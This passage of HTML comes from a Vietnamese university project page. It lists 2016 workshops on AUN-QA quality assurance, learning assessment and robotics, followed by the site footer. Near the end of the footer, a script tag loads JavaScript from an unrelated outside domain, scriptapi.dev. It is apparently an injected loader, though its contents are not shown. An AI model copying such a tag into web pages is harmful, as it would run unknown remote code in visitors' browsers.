			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">05</span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">2</span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/x981dgebm4ubrqp/Agenda%20Sep%2019-20%20HCMC%20Workshops.pdf?dl=0"><span style="color:#363636">Kiểm định chất lượng chương tr&igrave;nh đ&agrave;o tạo theo AUN-QA</span></a></span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/x981dgebm4ubrqp/Agenda%20Sep%2019-20%20HCMC%20Workshops.pdf?dl=0"><span style="color:#363636">&ldquo;Quality Assurance Program according AUN-QA program&rdquo;</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">19/09/2016 - 20/09/2016;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hồ Ch&iacute; Minh</span></span></p>
			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">06</span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">3</span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/x981dgebm4ubrqp/Agenda%20Sep%2019-20%20HCMC%20Workshops.pdf?dl=0"><span style="color:#363636">Kiểm định chất lượng Trường theo AUN-QA v&agrave; X&acirc;y dựng hệ thống đảm bảo chất lượng trường đại học</span></a></span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/x981dgebm4ubrqp/Agenda%20Sep%2019-20%20HCMC%20Workshops.pdf?dl=0"><span style="color:#363636">&ldquo;Quality Assurance Program according AUN-QA and building university Quality Assurance&rdquo;</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">19/09/2016 - 20/09/2016;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hồ Ch&iacute; Minh</span></span></p>
			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">06</span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">4</span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/yxlk0y3az3pp5ge/Agenda%20Sep%2022-23%20HN%20Workshops.pdf?dl=0"><span style="color:#363636">Kiểm định chất lượng chương tr&igrave;nh đ&agrave;o tạo theo AUN-QA</span></a></span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/yxlk0y3az3pp5ge/Agenda%20Sep%2022-23%20HN%20Workshops.pdf?dl=0"><span style="color:#363636">&ldquo;Quality Assurance Program according AUN-QA program&rdquo;</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">22/09/2016 - 23/09/2016;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">H&agrave; Nội</span></span></p>
			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">01</span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p>&nbsp;</p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">5</span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/mo8z8ox9aovetc4/Agenda%20Nov%207%20-%2011%20HCMC%20Workshops%20.pdf?dl=0"><span style="color:#363636">Implementing Student Learning Assessment Systems for Program Improvement</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">7/11/2016 &ndash; 8/11/2016;</span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">Hồ Ch&iacute; Minh</span></span></span></p>
			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">DUT: 05</span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">Uni. Of Education: 06</span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:black">UD: 01</span></span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:23.4pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">6</span></span></p>
			</td>
			<td style="background-color:white; width:207.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="color:#363636"><a href="https://www.dropbox.com/s/tnprw8hae7k7s8g/Agenda%20Dec%2013-15%20Danang%20Robotics%20Workshop.pdf?dl=0"><span style="color:#363636">Train the Trainer Workshop: Introduction to Engineering Using Robotics Experiments</span></a></span></span></span></p>
			</td>
			<td style="background-color:white; width:135.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">13/12/2016 &ndash; 15/12/2016</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Đ&agrave; Nẵng </span></span></p>
			</td>
			<td style="background-color:white; width:63.0pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">14</span></span></p>
			</td>
			<td style="background-color:white; width:94.5pt">
			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
</div></span>
</div>
<div class="wd-list-content">
    
    <br />
    <h4>CÁC THÔNG TIN KHÁC</h4>
    <ul class="list-admis">
        
        <li>
            <a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/2024">Hội thảo- Tài liệu</a>
            <div class="wd-date">09/03/2018 01:52</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1890">Thông tin liên hệ</a>
            <div class="wd-date">19/01/2018 05:42</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1889">Hợp tác quốc tế</a>
            <div class="wd-date">19/01/2018 05:39</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1888">Tài liệu tham khảo</a>
            <div class="wd-date">19/01/2018 05:38</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1887">Triển khai</a>
            <div class="wd-date">19/01/2018 05:38</div>
        </li>
        
    </ul>
    
</div>

</div><!-- End_Module_1644 --></div>
	<div class="clear"></div>
</div>






</div></div>
    </div>
</div>
<br />
<div class="wd-wapper">
    <div id="dnn_FooterContentPanel">
    <div class="DnnModule DnnModule-BKFooter DnnModule-1643"><a name="1643"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1643_ContentPane"><!-- Start_Module_1643 --><div id="dnn_ctr1643_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.044.007</b></li>
                    <li>Đang online: <b>32</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><!-- End_Module_1643 --></div>
	<div class="clear"></div>
</div>






</div></div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/skins/dhbk/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>